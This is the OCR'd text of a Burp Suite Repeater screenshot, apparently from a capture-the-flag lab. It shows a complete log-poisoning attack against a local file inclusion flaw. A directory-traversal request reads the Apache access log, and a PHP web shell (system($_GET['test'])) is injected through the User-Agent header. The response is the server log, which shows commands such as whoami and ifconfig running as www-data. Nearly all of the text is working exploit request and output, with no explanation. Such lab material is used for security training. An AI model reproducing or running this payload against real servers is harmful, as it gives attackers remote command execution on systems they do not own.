 Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 5 × +
Send Cancel < > Target: http://10.10.245.159 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?view=
dogs/../../../../../../../../../var/log/apache2/access.l
og&ext=&test=whoami HTTP/1.1
2 Host: 10.10.245.159
3 User-Agent: <?php system($_GET['test']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
33 127.0.0.1 - - [19/Jul/2023:11:15:20 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
34 127.0.0.1 - - [19/Jul/2023:11:15:51 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
35 10.11.38.245 - - [19/Jul/2023:11:16:20 +0000] "GET
/?view=dog/../../../../../../var/log/apache2/access.lo
g&ext=&test=whoami HTTP/1.1" 200 780 "-" "www-data
36 "
37 127.0.0.1 - - [19/Jul/2023:11:16:21 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
38 127.0.0.1 - - [19/Jul/2023:11:16:51 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
39 127.0.0.1 - - [19/Jul/2023:11:17:22 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
40 10.11.38.245 - - [19/Jul/2023:11:17:45 +0000] "GET
/?view=dog/../../../../../../var/log/apache2/access.lo
g&ext=&test=ifconfig HTTP/1.1" 200 825 "-" "www-data
41 "
42 127.0.0.1 - - [19/Jul/2023:11:17:52 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
43 127.0.0.1 - - [19/Jul/2023:11:18:23 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
44 127.0.0.1 - - [19/Jul/2023:11:18:53 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
45 10.11.38.245 - - [19/Jul/2023:11:19:09 +0000] "GET
/?view=dog/../../../../../../../var/log/apache2/access
.log&ext= &test=whoami" 400 0 "-" "-"
46 127.0.0.1 - - [19/Jul/2023:11:19:23 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
47 127.0.0.1 - - [19/Jul/2023:11:19:54 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
48 127.0.0.1 - - [19/Jul/2023:11:20:24 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
49 10.11.38.245 - - [19/Jul/2023:11:20:34 +0000] "GET /
?view=dogs/../../../../../../../../../var/log/apache2/
access.log&ext=&test=whoamiHTTP/1.1" 400 0 "-" "-"
50 10.11.38.245 - - [19/Jul/2023:11:20:46 +0000] "GET /
?view=dogs/../../../../../../../../../var/log/apache2/
access.log&ext=&test=whoami" 400 0 "-" "-"
51 127.0.0.1 - - [19/Jul/2023:11:20:54 +0000] "GET / HTTP/1.1"
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Done 3,657 bytes | 281 millis